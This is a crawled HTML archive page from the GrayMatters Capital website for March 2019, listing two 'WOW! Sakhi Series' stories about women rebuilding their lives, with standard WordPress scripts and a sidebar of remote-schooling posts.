

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/2019/03/
body_size: 23938
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>March 2019 - GrayMatters Capital</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="March 2019 - GrayMatters Capital" />
	<meta property="og:url" content="https://graymatterscap.com/2019/03/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://graymatterscap.com/2019/03/","url":"https://graymatterscap.com/2019/03/","name":"March 2019 - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"primaryImageOfPage":{"@id":"https://graymatterscap.com/2019/03/#primaryimage"},"image":{"@id":"https://graymatterscap.com/2019/03/#primaryimage"},"thumbnailUrl":"https://graymatterscap.com/wp-content/uploads/2019/03/Yogitas-Story.png","breadcrumb":{"@id":"https://graymatterscap.com/2019/03/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graymatterscap.com/2019/03/#primaryimage","url":"https://graymatterscap.com/wp-content/uploads/2019/03/Yogitas-Story.png","contentUrl":"https://graymatterscap.com/wp-content/uploads/2019/03/Yogitas-Story.png","width":883,"height":536},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/2019/03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"Archives for March 2019"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="archive date wp-theme-graymatters group-blog hfeed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>

    <div class="inner-banner-sec">
    <div class="container clearfix">
          <h1>March 2019 - GrayMatters Capital </h1>

    </div>
    </div>
    
    <div class="innerpagewrapper">
    <div class="main-container container" id="post_1782">
    <div class="archive-content">
        <div class="col-md-9">
                                                                  <div class="list-item">

                        <h2 class="central-text">
                            <a href="https://graymatterscap.com/tragedy-to-independence-wow-sakhi-series/" title="TRAGEDY TO INDEPENDENCE | WOW! Sakhi Series">
                              TRAGEDY TO INDEPENDENCE | WOW! Sakhi Series                            </a>
                        </h2>

            <p class="post-meta">
            Posted By <a href="https://graymatterscap.com/author/graymatters/">Graymatterscap</a>
            On 8 March 2019            <span class="comment-meta">0 Comments</span>
            </p>

                                                    <div class="img">
              <a href="https://graymatterscap.com/tragedy-to-independence-wow-sakhi-series/" title="TRAGEDY TO INDEPENDENCE | WOW! Sakhi Series">
                <img width="800" height="400" src="https://graymatterscap.com/wp-content/uploads/2019/03/Yogitas-Story-800x400.png" class="attachment-800x400 size-800x400 wp-post-image" alt="" decoding="async" fetchpriority="high" />              </a>
                          </div>
                          
                          <div class="cnt">
                              <p>Yogita had lost her husband at the age of 30 and thereafter returned to her maternal family. At the time, it was very hard for her to comprehend the situation and the road ahead was unclear. She decided to pull herself together to support her father who was the sole earner in the family of [&hellip;]</p>
                          </div>

                          <a href="https://graymatterscap.com/tragedy-to-independence-wow-sakhi-series/" class="rm-btn"> View more </a>

                      </div>
                                            <div class="list-item">

                        <h2 class="central-text">
                            <a href="https://graymatterscap.com/stepping-beyond-the-boundaries-wow-sakhi-series/" title="STEPPING BEYOND THE BOUNDARIES | WOW! Sakhi Series">
                              STEPPING BEYOND THE BOUNDARIES | WOW! Sakhi Series                            </a>
                        </h2>

            <p class="post-meta">
            Posted By <a href="https://graymatterscap.com/author/graymatters/">Graymatterscap</a>
            On 8 March 2019            <span class="comment-meta">0 Comments</span>
            </p>

                                                    <div class="img">
              <a href="https://graymatterscap.com/stepping-beyond-the-boundaries-wow-sakhi-series/" title="STEPPING BEYOND THE BOUNDARIES | WOW! Sakhi Series">
                <img width="800" height="400" src="https://graymatterscap.com/wp-content/uploads/2019/03/Priyamvadsa-800x400.jpg" class="attachment-800x400 size-800x400 wp-post-image" alt="" decoding="async" />              </a>
                          </div>
                          
                          <div class="cnt">
                              <p>PRIYAMVADSA&#8217;S STORY OF CHARTING AN UNKNOWN PATH “I had completed my graduation in Commerce and wanted to be a lecturer. But soon after, I was married into a joint family, where women weren&#8217;t supposed to work or have dreams of their own. For 12 years, I was caged with household work; tending to my ailing [&hellip;]</p>
                          </div>

                          <a href="https://graymatterscap.com/stepping-beyond-the-boundaries-wow-sakhi-series/" class="rm-btn"> View more </a>

                      </div>
                                            <div class="pagination clearfix" style="clear: both;">
                                                </div>
                                  </div>
                <div class="col-md-3">
          	<div id="sidebar" class="sidebar">

<!-- Start Recent Posts -->
<div id="recent-posts-with-thumb-widget" class="widget">
<h3 class="widget-title">Recent Posts</h3>
<ul>
<li>
<div class="recent-post-thumbnail">
<a title="Why School Management Systems Need to Evolve for Remote Schooling" href="https://graymatterscap.com/school-management-systems-for-remote-schooling/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/SMS_Feature-y849wlpp2wxyfnyh463aww.jpg" alt="Why School Management Systems Need to Evolve for Remote Schooling">
</a>
</div>
<div class="title"><a title="Post: Why School Management Systems Need to Evolve for Remote Schooling" href="https://graymatterscap.com/school-management-systems-for-remote-schooling/">Why School Management Systems Need to Evolve for Remote Schooling</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Your Ultimate Remote Schooling Guide | COVID-19 and Beyond" href="https://graymatterscap.com/remote-schooling-guide-covid-19/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Remote-Schooling-Guide-scaled-y849wlpp2wxyfnyh463aww.jpg" alt="Your Ultimate Remote Schooling Guide | COVID-19 and Beyond">
</a>
</div>
<div class="title"><a title="Post: Your Ultimate Remote Schooling Guide | COVID-19 and Beyond" href="https://graymatterscap.com/remote-schooling-guide-covid-19/">Your Ultimate Remote Schooling Guide | COVID-19 and Beyond</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="A Stand Against Systemic Inequality | #BlackLivesMatter" href="https://graymatterscap.com/blacklivesmatter-graymatterscapital-stand-against-systemic-inequality/">
	<img src="https://graymatterscap.com/wp-content/themes/graymatters/theme-assets/400x200.jpg" alt="A Stand Against Systemic Inequality | #BlackLivesMatter">
</a>
</div>
<div class="title"><a title="Post: A Stand Against Systemic Inequality | #BlackLivesMatter" href="https://graymatterscap.com/blacklivesmatter-graymatterscapital-stand-against-systemic-inequality/">A Stand Against Systemic Inequality | #BlackLivesMatter</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Screencastify and Other Chrome Extensions for Teachers conducting Virtual Classes" href="https://graymatterscap.com/screencastify-chrome-extensions-for-teachers-virtual-classes/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Feature_SC1-y849wo85wrlq0mvwthsf0g.jpg" alt="Screencastify and Other Chrome Extensions for Teachers conducting Virtual Classes">
</a>
</div>
<div class="title"><a title="Post: Screencastify and Other Chrome Extensions for Teachers conducting Virtual Classes" href="https://graymatterscap.com/screencastify-chrome-extensions-for-teachers-virtual-classes/">Screencastify and Other Chrome Extensions for Teachers conducting Virtual Classes</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Customize Videos for Remote Schooling using Edpuzzle" href="https://graymatterscap.com/customizing-educational-videos-for-remote-schooling-using-edpuzzle/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/EP_Feature-y849x5tfpq833fdyqro7pc.jpg" alt="Customize Videos for Remote Schooling using Edpuzzle">
</a>
</div>
<div class="title"><a title="Post: Customize Videos for Remote Schooling using Edpuzzle" href="https://graymatterscap.com/customizing-educational-videos-for-remote-schooling-using-edpuzzle/">Customize Videos for Remote Schooling using Edpuzzle</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Sanitation Guidelines for Schools  Re-Opening in a post COVID-19 World" href="https://graymatterscap.com/sanitation-guidelines-for-schools-re-opening-in-a-post-covid-19-world/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Sanitation_Feature-y849x0si20wjxhj3c49zi8.jpg" alt="Sanitation Guidelines for Schools  Re-Opening in a post COVID-19 World">
</a>
</div>
<div class="title"><a title="Post: Sanitation Guidelines for Schools  Re-Opening in a post COVID-19 World" href="https://graymatterscap.com/sanitation-guidelines-for-schools-re-opening-in-a-post-covid-19-world/">Sanitation Guidelines for Schools  Re-Opening in a post COVID-19 World</a></div>
</li>
<li>
